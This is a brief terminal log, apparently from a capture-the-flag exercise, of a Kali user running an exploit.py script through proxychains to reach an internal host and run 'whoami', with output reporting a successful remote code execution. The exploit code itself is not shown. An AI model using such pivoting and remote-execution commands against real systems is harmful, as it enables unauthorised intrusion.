 ┌──(root💀kali)-[/home/kali/桌面/iscc]
└─# proxychains python3 exploit.py -t "http://172.18.0.4" -c whoami 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.3.82:1080 ... 172.18.0.4:80 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] RCE triggered successfully
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
┌──(root💀kali)-[/home/kali/桌面/iscc]